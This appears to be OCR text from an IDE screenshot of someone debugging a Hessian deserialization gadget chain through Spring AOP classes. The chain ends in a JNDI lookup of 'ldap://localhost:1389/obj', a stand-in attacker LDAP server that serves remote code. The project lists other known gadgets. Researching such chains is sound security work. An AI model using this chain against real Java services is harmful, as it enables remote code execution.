 Project
AspectJAdvice.class
SpringPartiallyComparableAdvisorHolder.java
SpringUtil.java
BeanFactoryAspectInstanceFactory.class
Primary
Resin
ResourceGadget
Rome
ScriptEngine
ServiceLoader
SpringAbstractBeanFactoryPointcut
SpringPartiallyComparableAdvisorH
SpringPropertyPathFactory
SpringUtil
Templates
Decompiled .class file, bytecode version: 50.0 (Java 6)
Download Sources
Choose Sources...
57 }
58
59 public int getOrder() {
60 Class<?> type = this.beanFactory.getType(this.name); beanFactory: SimpleJndiBeanFac
61 if (type != null) {
62 return Ordered.class.isAssignableFrom(type) && this.beanFactory.isSingleton
(this.name) ? ((Ordered)this.beanFactory.getBean(this.name)).getOrder() : OrderUtils
.getOrder(type, defaultOrder: 2147483647);
63 } else {
64 return 2147483647;
BeanFactoryAspectInstanceFactory › getOrder()
Debug: GadgetsTest.hessian
Debugger Console
Frames Threads
Variables
hes
"main"@1 in group "main": RUNNING
lookup:98, JndiLocatorSupport (org.springframework.jndi)
doGetSingleton:218, SimpleJndiBeanFactory (org.springframework.
doGetType:226, SimpleJndiBeanFactory (org.springframework.jndi.support)
getType:191, SimpleJndiBeanFactory (org.springframework.jndi
getOrder:127, BeanFactoryAspectInstanceFactory (org.springfra
getOrder:216, AbstractAspectJAdvice (org.springframework.aop
getOrder:80, AspectJPointcutAdvisor (org.springframework.aop
toString:151, AspectJAwareAdvisorAutoProxyCreator$PartiallyC
equals:392, XString (com.sun.org.apache.xpath.internal.objects)
equals:104, HotSwappableTargetSource (org.springframework.
this = {BeanFactoryAspectInstanceFactory@1480} "BeanFactoryAspectInstanceFactory: bean name 'ldap://localhost:1389/ob
this.name = "ldap://localhost:1389/obj"
this.beanFactory = {SimpleJndiBeanFactory@1488}
No watche